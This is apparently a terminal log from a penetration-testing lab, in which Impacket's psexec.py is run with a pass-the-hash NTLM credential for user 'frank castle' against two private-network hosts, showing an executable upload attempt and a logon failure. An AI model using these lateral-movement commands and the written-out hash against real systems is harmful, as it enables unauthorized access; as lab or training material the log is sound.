 ┌──(root㉿kali)-[~]
└─# psexec.py "frank castle":@192.168.205.138 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 192.168.205.138.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share Share
[*] Uploading file DtQPaVlj.exe
[*] Opening SVCManager on 192.168.205.138.....
[-] Error opening SVCManager on 192.168.205.138.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager

┌──(root㉿kali)-[~]
└─# psexec.py "frank castle":@192.168.205.141 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)

┌──(root㉿kali)-[~]
└─#